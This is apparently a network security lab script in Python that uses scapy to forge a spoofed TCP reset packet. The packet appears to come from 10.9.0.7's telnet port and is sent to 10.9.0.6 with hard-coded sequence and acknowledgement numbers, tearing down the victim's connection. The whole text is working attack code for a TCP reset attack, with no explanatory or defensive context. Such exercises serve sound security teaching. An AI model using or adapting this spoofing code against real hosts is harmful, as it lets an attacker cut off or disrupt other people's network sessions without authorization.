 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.7", dst="10.9.0.6")
tcp = TCP(sport=23, dport=58392, flags="R", seq=3238506046, ack=3711068969)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)